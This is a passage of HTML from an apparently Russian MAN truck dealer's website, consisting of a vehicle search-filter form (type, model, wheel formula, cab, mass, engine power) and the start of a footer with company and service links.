			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sfm_condition[]" checked="checked" id="sf-input-cafbb4a38bd35e0516dd402970792e99"><label class="sf-label-radio" for="sf-input-cafbb4a38bd35e0516dd402970792e99">Все</label></li><li class="sf-level-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="new" name="_sfm_condition[]" id="sf-input-cdcf8dab1ff314b86c4ea5b81d891deb"><label class="sf-label-radio" for="sf-input-cdcf8dab1ff314b86c4ea5b81d891deb">Только новые<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="used" name="_sfm_condition[]" id="sf-input-85b00f7ea905a9abb6d7c3b599fd8cfc"><label class="sf-label-radio" for="sf-input-85b00f7ea905a9abb6d7c3b599fd8cfc">Только с пробегом<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-category" data-sf-field-name="_sft_category" data-sf-field-type="category" data-sf-field-input-type="radio"><span class='h4'>Тип</span>		<ul class="">
			
			<li class="sf-level-0 sf-item-0 sf-option-active" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="" name="_sft_category[]" checked="checked" id="sf-input-7adbcba5e9709b66e5d90063406b71f2"><label class="sf-label-radio" for="sf-input-7adbcba5e9709b66e5d90063406b71f2">Все</label></li><li class="sf-level-0 sf-item-10" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="truck-tractors" name="_sft_category[]" id="sf-input-f7b2830efad796f69cb107b24cf9169c"><label class="sf-label-radio" for="sf-input-f7b2830efad796f69cb107b24cf9169c">Седельные тягачи<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="grain-truck" name="_sft_category[]" id="sf-input-7aab3a23a3ba0fb4a38e389ed02b555f"><label class="sf-label-radio" for="sf-input-7aab3a23a3ba0fb4a38e389ed02b555f">Зерновозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="vans" name="_sft_category[]" id="sf-input-a027d70ca4e794f071ae02b054a56446"><label class="sf-label-radio" for="sf-input-a027d70ca4e794f071ae02b054a56446">Фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-12" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="special-machinery" name="_sft_category[]" id="sf-input-36ce2fc3c98a73198274b66e2d9d0e9d"><label class="sf-label-radio" for="sf-input-36ce2fc3c98a73198274b66e2d9d0e9d">Спецтехника<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-13" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="dump-trucks" name="_sft_category[]" id="sf-input-702a196ee6ab038fc5d4b7dad438fdba"><label class="sf-label-radio" for="sf-input-702a196ee6ab038fc5d4b7dad438fdba">Самосвалы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-59" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="shassi" name="_sft_category[]" id="sf-input-640d238b97d06268e0081883595a522b"><label class="sf-label-radio" for="sf-input-640d238b97d06268e0081883595a522b">Шасси<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-15" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="mixer-trucks" name="_sft_category[]" id="sf-input-a166574c2e9f79692f4837489b14a196"><label class="sf-label-radio" for="sf-input-a166574c2e9f79692f4837489b14a196">Автобетоносмесители<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-46" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="isothermal-vans" name="_sft_category[]" id="sf-input-36221de2cf711d9c1dc2c3a3bf0105ff"><label class="sf-label-radio" for="sf-input-36221de2cf711d9c1dc2c3a3bf0105ff">Изотермические фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-47" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="refrigerated-vans" name="_sft_category[]" id="sf-input-41502eccf756c4be34a64db9d4161541"><label class="sf-label-radio" for="sf-input-41502eccf756c4be34a64db9d4161541">Рефрижераторные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="goods-vans" name="_sft_category[]" id="sf-input-e62bd0993bcf00e34c95676d7ad9ce96"><label class="sf-label-radio" for="sf-input-e62bd0993bcf00e34c95676d7ad9ce96">Промтоварные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tilt-vans" name="_sft_category[]" id="sf-input-a7c6896e3b0f5c233f4b0322e220e5fc"><label class="sf-label-radio" for="sf-input-a7c6896e3b0f5c233f4b0322e220e5fc">Тентованные фургоны<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="trash-trucks" name="_sft_category[]" id="sf-input-251cd0cd335d71385596b75146912efa"><label class="sf-label-radio" for="sf-input-251cd0cd335d71385596b75146912efa">Мусоровозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-54" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="tow-trucks" name="_sft_category[]" id="sf-input-44b91334fa3178496cc8864989e5b0f1"><label class="sf-label-radio" for="sf-input-44b91334fa3178496cc8864989e5b0f1">Эвакуаторы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="lumber-trucks" name="_sft_category[]" id="sf-input-98c21ce27886076852b97b18eae63047"><label class="sf-label-radio" for="sf-input-98c21ce27886076852b97b18eae63047">Лесовозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-56" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="gasoline-trucks" name="_sft_category[]" id="sf-input-65ec1061839313ddadcc619bc710d3a2"><label class="sf-label-radio" for="sf-input-65ec1061839313ddadcc619bc710d3a2">Бензовозы<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-57" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="crane-trucks" name="_sft_category[]" id="sf-input-2c3b4fa0ee83d98101d4b423ecf81deb"><label class="sf-label-radio" for="sf-input-2c3b4fa0ee83d98101d4b423ecf81deb">Погрузчики с КМУ<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-58" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="hooklift-truck" name="_sft_category[]" id="sf-input-2e1070611f37856262e5a387fe718a01"><label class="sf-label-radio" for="sf-input-2e1070611f37856262e5a387fe718a01">Крюковые погрузчики<span class="sf-count">(0)</span></label></li><li class="sf-level-0 sf-item-63" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-radio" type="radio" value="ballast-trucks" name="_sft_category[]" id="sf-input-38f68170f6f4a22711c36a815bdfc560"><label class="sf-label-radio" for="sf-input-38f68170f6f4a22711c36a815bdfc560">Балластные тягачи<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_model" data-sf-field-name="_sfm_tech_spec_model" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Модель</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGL" name="_sfm_tech_spec_model[]" id="sf-input-3faa7066adaf088979e4041868b3fdb1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-3faa7066adaf088979e4041868b3fdb1">TGL<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGM" name="_sfm_tech_spec_model[]" id="sf-input-abf3c7922974a628905197a840df1ea5" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-abf3c7922974a628905197a840df1ea5">TGM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGS" name="_sfm_tech_spec_model[]" id="sf-input-c6ea7eb4593698a62896ff42bb2e0bda" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-c6ea7eb4593698a62896ff42bb2e0bda">TGS<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="TGX" name="_sfm_tech_spec_model[]" id="sf-input-9a27e9fef9d8b9081052fd157b9ba678" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9a27e9fef9d8b9081052fd157b9ba678">TGX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_wheel_formula" data-sf-field-name="_sfm_tech_spec_wheel_formula" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Колесная формула</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-504b3175a4f4148c8728a25a7eeef03e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-504b3175a4f4148c8728a25a7eeef03e">4x2<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="4x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-820599feb44b6a0d2503c51ad50715b6" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-820599feb44b6a0d2503c51ad50715b6">4x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x2" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-4ae16a74c6bcd5dbe2d2f9f271c9939a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-4ae16a74c6bcd5dbe2d2f9f271c9939a">6x2<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-c4d3bbccf76c618dc275b4f7cfd11a67" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-c4d3bbccf76c618dc275b4f7cfd11a67">6x4<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="6x6" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-4c597a00d03a7de2100d8044b05f522a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-4c597a00d03a7de2100d8044b05f522a">6x6<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8x4" name="_sfm_tech_spec_wheel_formula[]" id="sf-input-14da90880d2fee214a4406e86bea5353" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-14da90880d2fee214a4406e86bea5353">8x4<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_cabine" data-sf-field-name="_sfm_tech_spec_cabine" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Кабина</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="C" name="_sfm_tech_spec_cabine[]" id="sf-input-384efbcd5e9b94de410e07792170212b" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-384efbcd5e9b94de410e07792170212b">C/CC<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="M" name="_sfm_tech_spec_cabine[]" id="sf-input-9869b3bb865aeb60bfdb09a8b7a27224" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-9869b3bb865aeb60bfdb09a8b7a27224">M/NN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="DN" name="_sfm_tech_spec_cabine[]" id="sf-input-fa2bcc6df3fc31d540ec9bf9f8a7c5f8" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fa2bcc6df3fc31d540ec9bf9f8a7c5f8">DK/DN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="L" name="_sfm_tech_spec_cabine[]" id="sf-input-674ce50e80df34f83218cb7893219de0" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-674ce50e80df34f83218cb7893219de0">L/TN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="LX" name="_sfm_tech_spec_cabine[]" id="sf-input-fc24e2371f419ea229526aa9e768e4b8" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-fc24e2371f419ea229526aa9e768e4b8">LX/TM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XL" name="_sfm_tech_spec_cabine[]" id="sf-input-346a043c2e773e7f68afc3634d19e387" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-346a043c2e773e7f68afc3634d19e387">XL/GN<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XLX" name="_sfm_tech_spec_cabine[]" id="sf-input-f084dfc3e40ea7576643d1b8ecc9b9c9" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-f084dfc3e40ea7576643d1b8ecc9b9c9">XLX/GM<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="XXL" name="_sfm_tech_spec_cabine[]" id="sf-input-46f4f61ef0ad2d6bb1e75d7315550c8e" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-46f4f61ef0ad2d6bb1e75d7315550c8e">XXL/GX<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_full_mass" data-sf-field-name="_sfm_tech_spec_full_mass" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Полная масса, кг</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="7000" name="_sfm_tech_spec_full_mass[]" id="sf-input-061b1c0bc832068d18fb3de794c99c12" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-061b1c0bc832068d18fb3de794c99c12">7 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="8000" name="_sfm_tech_spec_full_mass[]" id="sf-input-afb8b42157b7adf685b472a93f2f88b1" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-afb8b42157b7adf685b472a93f2f88b1">8 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="12000" name="_sfm_tech_spec_full_mass[]" id="sf-input-50ac8e53fb1b1bb0a669ff8e907be4c4" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-50ac8e53fb1b1bb0a669ff8e907be4c4">12 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="15000" name="_sfm_tech_spec_full_mass[]" id="sf-input-c92a139350b6c20289d6eb0c45857530" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-c92a139350b6c20289d6eb0c45857530">15 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="18000" name="_sfm_tech_spec_full_mass[]" id="sf-input-52d6e1a033b3d2041f433c17c1582944" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-52d6e1a033b3d2041f433c17c1582944">18 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="19000" name="_sfm_tech_spec_full_mass[]" id="sf-input-5e5d1c918315e891f0ddfb6ee1d9346b" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-5e5d1c918315e891f0ddfb6ee1d9346b">19 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="25000" name="_sfm_tech_spec_full_mass[]" id="sf-input-639290c4f921950ed8be41122d70879f" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-639290c4f921950ed8be41122d70879f">25 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="26000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b22167903f5ee13894601955756e8a8a" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b22167903f5ee13894601955756e8a8a">26 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="28000" name="_sfm_tech_spec_full_mass[]" id="sf-input-44b7e0deab15dc154a31387891077721" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-44b7e0deab15dc154a31387891077721">28 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="33000" name="_sfm_tech_spec_full_mass[]" id="sf-input-66964f0f961762a42a21368af4f6fed5" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-66964f0f961762a42a21368af4f6fed5">33 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="35000" name="_sfm_tech_spec_full_mass[]" id="sf-input-b35236c5b69b0331d355a0720e73abc2" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-b35236c5b69b0331d355a0720e73abc2">35 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="40000" name="_sfm_tech_spec_full_mass[]" id="sf-input-8ce4280afd3261dc5d3a187b1cd9acd6" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-8ce4280afd3261dc5d3a187b1cd9acd6">40 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="41000" name="_sfm_tech_spec_full_mass[]" id="sf-input-ca1bef33a3863e4540aa00a6c1300f42" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-ca1bef33a3863e4540aa00a6c1300f42">41 000<span class="sf-count">(0)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="42000" name="_sfm_tech_spec_full_mass[]" id="sf-input-8730a97106049acecedbd9112c09b1fa" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-8730a97106049acecedbd9112c09b1fa">42 000<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-post-meta-tech_spec_power" data-sf-field-name="_sfm_tech_spec_power" data-sf-field-type="post_meta" data-sf-field-input-type="checkbox" data-sf-meta-type="choice"><span class='h4'>Мощность двигателя, л.с.</span>		<ul data-operator="or" class="">
			
			<li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="150" name="_sfm_tech_spec_power[]" id="sf-input-fd977cb607d5d9347dcfc9c6f01c042d"><label class="sf-label-checkbox" for="sf-input-fd977cb607d5d9347dcfc9c6f01c042d">150<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="180" name="_sfm_tech_spec_power[]" id="sf-input-f53a2ecff33a68ff20288f26b9168422"><label class="sf-label-checkbox" for="sf-input-f53a2ecff33a68ff20288f26b9168422">180<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-option-active disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="190" name="_sfm_tech_spec_power[]" checked="checked" id="sf-input-146735ba5184b453e98b09d7833a3b29" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-146735ba5184b453e98b09d7833a3b29">190<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="240" name="_sfm_tech_spec_power[]" id="sf-input-bd390cbd1c18731b01476c336ab95c9e"><label class="sf-label-checkbox" for="sf-input-bd390cbd1c18731b01476c336ab95c9e">240<span class="sf-count">(6)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="250" name="_sfm_tech_spec_power[]" id="sf-input-c8cb1f9f1a4db6fa04937ef71a115198"><label class="sf-label-checkbox" for="sf-input-c8cb1f9f1a4db6fa04937ef71a115198">250<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="290" name="_sfm_tech_spec_power[]" id="sf-input-9f7eec1f664acc3eeebb681e24c96d8f"><label class="sf-label-checkbox" for="sf-input-9f7eec1f664acc3eeebb681e24c96d8f">290<span class="sf-count">(4)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="320" name="_sfm_tech_spec_power[]" id="sf-input-79d430fd3e8e120b80de1ca583688c7a"><label class="sf-label-checkbox" for="sf-input-79d430fd3e8e120b80de1ca583688c7a">320<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="350" name="_sfm_tech_spec_power[]" id="sf-input-aa002d70e7a9e6e28d68d48205966249" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-aa002d70e7a9e6e28d68d48205966249">350<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="360" name="_sfm_tech_spec_power[]" id="sf-input-4d0af5fd4e48742d035938338c1d1056"><label class="sf-label-checkbox" for="sf-input-4d0af5fd4e48742d035938338c1d1056">360<span class="sf-count">(7)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="390" name="_sfm_tech_spec_power[]" id="sf-input-7f37f28311ab7e15b122421b8c943936"><label class="sf-label-checkbox" for="sf-input-7f37f28311ab7e15b122421b8c943936">390<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="28" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="400" name="_sfm_tech_spec_power[]" id="sf-input-3631723af6b160def8961ee1be5cf4af"><label class="sf-label-checkbox" for="sf-input-3631723af6b160def8961ee1be5cf4af">400<span class="sf-count">(28)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="420" name="_sfm_tech_spec_power[]" id="sf-input-c16b751b9904d532524546bc78db46fa"><label class="sf-label-checkbox" for="sf-input-c16b751b9904d532524546bc78db46fa">420<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="430" name="_sfm_tech_spec_power[]" id="sf-input-4d95071694628a62be425934bbed5506"><label class="sf-label-checkbox" for="sf-input-4d95071694628a62be425934bbed5506">430<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="440" name="_sfm_tech_spec_power[]" id="sf-input-fb67f7553592c5f7faa3ef09f5f6da16"><label class="sf-label-checkbox" for="sf-input-fb67f7553592c5f7faa3ef09f5f6da16">440<span class="sf-count">(31)</span></label></li><li class="sf-level-0" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="460" name="_sfm_tech_spec_power[]" id="sf-input-f945c8be5eca577cc3dbd193d18277a8"><label class="sf-label-checkbox" for="sf-input-f945c8be5eca577cc3dbd193d18277a8">460<span class="sf-count">(1)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="470" name="_sfm_tech_spec_power[]" id="sf-input-19de53e486d5b3feab799afa47147d03"><label class="sf-label-checkbox" for="sf-input-19de53e486d5b3feab799afa47147d03">470<span class="sf-count">(2)</span></label></li><li class="sf-level-0" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="480" name="_sfm_tech_spec_power[]" id="sf-input-a460f10f66ad2a15531646b1272d94e0"><label class="sf-label-checkbox" for="sf-input-a460f10f66ad2a15531646b1272d94e0">480<span class="sf-count">(12)</span></label></li><li class="sf-level-0" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="500" name="_sfm_tech_spec_power[]" id="sf-input-8a3e717772ebef4bb2995c3df10ea0cb"><label class="sf-label-checkbox" for="sf-input-8a3e717772ebef4bb2995c3df10ea0cb">500<span class="sf-count">(2)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="510" name="_sfm_tech_spec_power[]" id="sf-input-129d0815e07effda25f054ce13bf0f45" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-129d0815e07effda25f054ce13bf0f45">510<span class="sf-count">(0)</span></label></li><li class="sf-level-0" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="540" name="_sfm_tech_spec_power[]" id="sf-input-4ddd49debe056936f9ead4b76989bb81"><label class="sf-label-checkbox" for="sf-input-4ddd49debe056936f9ead4b76989bb81">540<span class="sf-count">(3)</span></label></li><li class="sf-level-0  disabled" data-sf-count="0" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="640" name="_sfm_tech_spec_power[]" id="sf-input-71c15b6a7a4efb12194006b4cf1e8976" disabled="disabled" readonly="readonly"><label class="sf-label-checkbox" for="sf-input-71c15b6a7a4efb12194006b4cf1e8976">640<span class="sf-count">(0)</span></label></li>		</ul>
		</li><li class="sf-field-reset" data-sf-field-name="reset" data-sf-field-type="reset" data-sf-field-input-type="button"><input type="submit" class="search-filter-reset btn btn-default" name="_sf_reset" value="Сбросить фильтры" data-search-form-id="4780" data-sf-submit-form="always"></li></ul></form>                                </div>
                			</div>
                		</div>
                	</div>
                    <!-- /noindex -->
                	</aside>
                 
			</div>
         
</section> 
           
        
<footer id="page-footer" class="hidden-print newfooter">
    <div class="container">
        <div class="row flex">
    		<div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/about/">О компании</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/about/">О нас</a>
                    <a class="link icon-intern" href="/about/comments-and-suggestions/">Отзывы и предложения</a>
                    <a class="link icon-intern" href="/about/partners/">Партнеры</a>
                    <a class="link icon-intern" href="/about/compliance/">Политика Комплаенс</a>
                    <a class="link icon-intern" href="/policy/">Защита персональных данных</a>
                    <a class="link icon-intern" href="/about/istoriya-man-truckbus/">История MAN</a>
                    <a class="link icon-intern" href="/news/">Новости</a>
    			</div>
    		</div>
            <div class="col-sm-4 col-md-3  clearfix footer-column">
    			<div class="h3 js_mobile-collapse mobile-collapse">
    				<a href="/services/">Услуги</a>
    			</div>
    			<div class="mobile-collapse-container">
    				<a class="link icon-intern" href="/services/evacuation/">Грузовая эвакуация</a>
                    <a class="link icon-intern" href="/services/tire-service/">Грузовой шиномонтаж</a>
                    <a class="link icon-intern" href="/services/truck-washing/">Грузовая мойка</a>
                    <a class="link icon-intern" href="/services/leasing/">Лизинг</a>
                    <a class="link icon-intern" href="/services/servisnye-kontrakty-man/">Сервисные контракты</a>
                    <a class="link icon-intern" href="/services/man-topused/">Продажа БУ грузовых автомобилей - с пробегом</a>
                    <a class="link icon-intern" href="/services/man-pride/ ">Телематика</a>
